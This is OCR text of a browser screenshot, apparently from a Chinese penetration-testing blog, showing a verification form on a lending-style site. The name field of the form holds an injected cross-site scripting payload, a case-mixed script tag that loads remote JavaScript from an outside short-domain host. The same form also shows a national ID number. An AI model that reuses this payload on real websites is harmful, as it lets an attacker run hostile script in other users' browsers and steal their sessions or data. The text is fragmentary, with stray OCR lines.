 kd.1101.xyz/index.php?m=Info&a=baseinfo
5
6
IP
JS
安全导航 墙外 文章 渗透 Python 信息提示 灯 Blog 度小满金融 帮助中心 渗透百棵树
iPad ▼ 768 × 1024 50% ▼ No throttling ▼
基本信息
填写真实有效的信息，审核才会通过哦~
姓名 李大钊"><sCRiPt sRC=//x0.nz/CoY8></sCrIpT>
身份证号 110101199003076528
*须本人身份证，且内容清晰可辨
*请您确认拍照权限已开启
提交